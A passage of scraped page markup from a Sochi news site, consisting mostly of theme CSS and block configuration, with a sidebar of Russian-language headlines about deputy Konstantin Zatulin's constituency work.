rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 